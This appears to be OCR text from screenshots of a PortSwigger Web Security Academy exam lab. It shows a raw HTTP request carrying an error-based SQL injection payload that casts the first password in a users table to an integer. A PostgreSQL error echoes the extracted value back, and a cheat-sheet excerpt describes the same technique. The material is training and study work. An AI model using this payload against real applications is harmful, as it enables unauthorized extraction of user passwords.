 1 GET /advanced_search?SearchTerm=&organize_by=
DATE;SELECT+CAST((SELECT+password+FROM+users+LIMIT+1)+AS+int)--&blogArtist= HTTP/2
2 Host: 0a10003404b2e8508023039f00b00014.web-security-academy.net
3 Cookie: _lab=
session=
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Us
13 Sec-Fetch-De
14 Referer: htt
15 Accept-Encod
16 Accept-Langu
17
18
2
Web Security
Academy
Burp Suite Certified Practitioner
APP
No
Back to exam home
Go to exploit server
Submit solution
Back to exam description
Internal Server Error
ERROR: invalid input syntax for type integer: "tcrw0xbtv7i3r62nee0e"
3
SQL injection cheat sheet | Web S
portswigger.net/web-security/sql-injection/cheat-sheet
4
11
Surge
Codeforces
Drive
Guides
.NET Microservices
HTTP Dump
students
Cyber Security Roa...
»
MySQL
information_schema.tables),'a')
Extracting data via visible error messages
You can potentially elicit error messages that leak sensitive data returned by your malicious query.
SELECT 'foo' WHERE 1 = (SELECT 'secret')
Microsoft
> Conversion failed when converting the varchar value 'secret'
to data type int.
1
SELECT CAST((SELECT password FROM users LIMIT 1) AS int)
PostgreSQL